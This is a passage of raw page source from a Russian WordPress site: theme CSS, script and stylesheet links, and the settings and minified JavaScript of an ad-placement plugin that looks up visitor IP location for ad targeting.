div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/280521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=280521' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 